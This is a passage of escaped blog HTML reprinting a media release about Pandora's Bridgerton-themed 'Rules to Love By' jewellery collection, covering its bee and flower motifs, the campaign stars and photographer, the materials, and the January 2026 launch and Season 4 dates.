data-original-width=\"800\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h406\/Screenshot%202026-01-18%20at%203.05.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003EMedia Release:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETHIS January, Pandora steps into the world of Regency romance with a new collection with Bridgerton, the hit show from Netflix and Shondaland.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd just as Bridgerton’s beloved characters adore breaking the rules and making their own, Pandora invites fans to celebrate love and friendship on their own terms, with a 14-piece jewellery collection inspired by romance and fantasy.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis precious, playful collection embodies the show’s irresistible mixture of irreverence, humour and charm, and reinterprets the rich symbolism of Regency Era-jewellery into modern-day must haves.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EExquisitely detailed, hand-finished flowers, which once conveyed secret messages of devotion and love, combine with pearls and bows in joyful pastel shades, including the lilac wisteria that adorns the Bridgerton universe.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFrom ear climbers to necklaces, the collection can be layered in different ways, inviting imagination and the opportunity for self-expression from the wearer.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmHYVbiJfks3FMs7UHZk5h6fBJ5E9TDjxcS85j7nIFflowEYs9TrIHqWNzstPlJduWYaNsRcGMqumV6NlK1H_3bAxYkZrZ3_IIj29qmvUetLUCqUK2hfkbQVE_otObc_7gghXqy2I08ofas0CtM_e-kMV23KMGZlbGeO900b3qfEceL_zQ73jQyZ0iJr8\/s800\/Screenshot%202026-01-18%20at%203.33.56%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"800\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmHYVbiJfks3FMs7UHZk5h6fBJ5E9TDjxcS85j7nIFflowEYs9TrIHqWNzstPlJduWYaNsRcGMqumV6NlK1H_3bAxYkZrZ3_IIj29qmvUetLUCqUK2hfkbQVE_otObc_7gghXqy2I08ofas0CtM_e-kMV23KMGZlbGeO900b3qfEceL_zQ73jQyZ0iJr8\/w640-h226\/Screenshot%202026-01-18%20at%203.33.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe bee, which in Georgian-era sentimental jewellery symbolised industriousness and community, is a recurring icon throughout Bridgerton. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn Pandora’s imagination, the bee hovers seductively around a pearl-petaled flower in one ring and delicately accents the gems on a ribbon-tasselled choker.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA Bridgerton bow is the perfect exclamation mark to an earring that flares as it climbs the ear. There is even the chance to spill the tea á la Lady Whistledown with a gem-studded teabag charm.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd just as Bridgerton, with its dramatic love stories, strong female characters and irresistible costumes, has amassed devotion among viewers around the world, 'Rules to Love By' will appeal to those who prize self-expression and authentic emotion.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QAvMxT4jYSNXsr1Cj_bO5T5E0cetdO_fhEv6-5O5zE-fEcWAC2cordfsLX3Eq14KTlPq7ET5fdha0YpxDB4HPPunJIXcLH_doTumVjVqAQFndml6wVYRp5GnuiB4zql4K4seqG-7hpSyA62c2YoTwpDx7qO50iSSVdPZdpjNGGnAWxOHEQ6ICIMEU6E\/s800\/Screenshot%202026-01-18%20at%203.26.23%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QAvMxT4jYSNXsr1Cj_bO5T5E0cetdO_fhEv6-5O5zE-fEcWAC2cordfsLX3Eq14KTlPq7ET5fdha0YpxDB4HPPunJIXcLH_doTumVjVqAQFndml6wVYRp5GnuiB4zql4K4seqG-7hpSyA62c2YoTwpDx7qO50iSSVdPZdpjNGGnAWxOHEQ6ICIMEU6E\/w640-h304\/Screenshot%202026-01-18%20at%203.26.23%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We are reflecting on Regency-era style through a contemporary lens,” said Pandora Creative Directors Francesco Terzo and Filippo Ficarelli.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We were inspired by the bee – forever tied to the Bridgerton family. This collection is about blooming and becoming, with the bee and flower serving as nods to love and passion.\"\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe campaign accompanying the collection stars Bridgerton leads Hannah Dodd, who plays Francesca Stirling, and Claudia Jessie playing Eloise Bridgerton.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThey are captured in striking images by celebrated fashion photographer Tim Walker and stylist to the stars Harry Lambert, who bring the glamour and romance of Bridgerton into a contemporary setting.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECrafted in 100% recycled sterling silver and 14k gold plating, the collection brings together carefully sourced cubic zirconia, crystal accents, and freshwater cultured pearls.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Pandora (@theofficialpandora)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe Pandora and Bridgerton collection will be available online and in Pandora stores worldwide starting January 15, 2026.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBridgerton Season 4 will debut in two parts. Part 1 will premiere on January 29, 2026, and part 2 will premiere on February 26.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPandora jewellery will appear in the second part of the series.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; 